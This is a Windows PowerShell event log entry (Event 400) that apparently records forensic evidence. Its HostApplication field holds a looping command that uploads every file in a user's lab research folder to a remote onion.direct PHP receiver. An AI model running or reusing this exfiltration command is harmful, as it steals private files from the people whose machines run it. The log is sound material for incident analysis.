 Event 400, PowerShell (PowerShell)
General Details
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.18362.752
HostId=715b573d-f4ee-4382-ab8d-bcbf19be3be6
HostApplication=powershell while (1) { sleep 345600 ; $directory_dump="C:\Users\Roby\Desktop\Laboratory-Research\" ; $files=Get-ChildItem -Path $directory_dump -
Name ; foreach ($f in $files) { Invoke-RestMethod -Uri "http://9aon78kjq51s2cjoa.onion.direct/receive_files.php" -Method Post -InFile $directory_dump$f }}
EngineVersion=5.1.18362.752
RunspaceId=a129dadd-dadf-4aac-b84d-001515123990